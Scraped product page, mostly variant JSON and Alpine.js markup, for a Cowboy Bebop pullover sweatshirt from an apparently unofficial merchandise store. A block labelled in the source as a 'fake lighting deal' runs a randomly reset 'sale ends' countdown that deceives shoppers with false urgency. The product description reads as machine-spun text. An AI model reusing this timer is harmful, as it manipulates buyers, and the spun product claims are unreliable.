01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":372,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Cowboy Bebop Sweatshirts - See You Space Cowboy Pullover Sweatshirt RB2910"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003ENotice: Should you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-26T05:43:27.000000Z","updated_at":"2025-06-26T09:02:49.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":775,"combination_id":"16"},"source":null,"id_source":null,"media":[{"id":811,"model_type":"product","model_id":372,"uuid":"2a7e70c8-0500-48fe-8409-1ee8ed50edbf","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27620,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1928},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T05:43:28.000000Z","updated_at":"2025-06-26T05:43:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cowboybebop.store\/media\/811\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg","preview_url":""},{"id":833,"model_type":"product","model_id":372,"uuid":"9e7510f9-b791-4a65-a8d4-5b8f04129ccb","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6.u3-3","file_name":"raf750x1000075t10101001c5ca27c6.u3-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":69993,"manipulations":[],"custom_properties":{"image_id_woo":1929},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-26T05:43:30.000000Z","updated_at":"2025-06-26T05:43:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cowboybebop.store\/media\/833\/raf750x1000075t10101001c5ca27c6.u3-3.jpg","preview_url":""}],"prices":[{"id":476,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":476,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T05:39:39.000000Z","updated_at":"2025-06-26T05:39:39.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T05:39:39.000000Z","updated_at":"2025-06-26T05:39:39.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-26T05:43:32.000000Z","updated_at":"2025-06-26T05:43:32.000000Z","laravel_through_key":372,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T05:39:39.000000Z","updated_at":"2025-06-26T05:39:39.000000Z"},"priceable":{"id":476,"product_id":372,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"COWBOYST65443","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T05:43:32.000000Z","updated_at":"2025-06-26T05:43:32.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":811,"model_type":"product","model_id":372,"uuid":"2a7e70c8-0500-48fe-8409-1ee8ed50edbf","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27620,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1928},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T05:43:28.000000Z","updated_at":"2025-06-26T05:43:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cowboybebop.store\/media\/811\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg","preview_url":""},"collections":[{"id":107,"collection_group_id":1,"_lft":80,"_rgt":81,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Cowboy Bebop Sweatshirts"},"description":{"en":"Various sizes, all with the same premium fabric and cut that made the original famous. If you\u0027re a fan of the iconic Cowboy Bebop show, then this might be the perfect time for you to buy your favorite piece of the franchise - a Cowboy Bebop Sweatshirt!"}},"sort":"custom","created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":372,"collection_id":107,"position":1,"created_at":"2025-06-26T05:43:27.000000Z","updated_at":"2025-06-26T05:43:27.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":57,"_rgt":86,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Cowboy Bebop Cloth"},"description":{"en":"Cowboy Bebop Cloth is a store where you can find all your favorite items from the popular anime series \u0022Cowboy Bebop\u0022. This store has everything you need to make your inner Cowboy come out and shop. Introduce a new clothing item in your blog from a website you have links to."}},"sort":"custom","created_at":"2025-06-26T05:41:07.000000Z","updated_at":"2025-06-26T05:41:07.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":85,"language_id":1,"element_type":"collection","element_id":70,"slug":"cowboy-bebop-cloth","default":true,"created_at":"2025-06-26T05:41:07.000000Z","updated_at":"2025-06-26T05:41:07.000000Z"}},{"id":107,"collection_group_id":1,"_lft":80,"_rgt":81,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Cowboy Bebop Sweatshirts"},"description":{"en":"Various sizes, all with the same premium fabric and cut that made the original famous. If you\u0027re a fan of the iconic Cowboy Bebop show, then this might be the perfect time for you to buy your favorite piece of the franchise - a Cowboy Bebop Sweatshirt!"}},"sort":"custom","created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":122,"language_id":1,"element_type":"collection","element_id":107,"slug":"cowboy-bebop-sweatshirts","default":true,"created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z"}}],"default_url":{"id":122,"language_id":1,"element_type":"collection","element_id":107,"slug":"cowboy-bebop-sweatshirts","default":true,"created_at":"2025-06-26T05:41:08.000000Z","updated_at":"2025-06-26T05:41:08.000000Z"}}],"default_url":{"id":522,"language_id":1,"element_type":"product","element_id":372,"slug":"cowboy-bebop-sweatshirts-see-you-space-cowboy-pullover-sweatshirt-rb2910","default":true,"created_at":"2025-06-26T05:43:27.000000Z","updated_at":"2025-06-26T05:43:27.000000Z"},"variants":[{"id":476,"product_id":372,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"COWBOYST65443","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T05:43:32.000000Z","updated_at":"2025-06-26T05:43:32.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://cowboybebop.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Notice: Should you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">COWBOYST65443</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://cowboybebop.store/collections/cowboy-bebop-sweatshirts">Cowboy Bebop Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rebecca   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 22, 2025</div>
                        <p class="mt-2 text-sm">Quality is solid, price is reasonable, highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
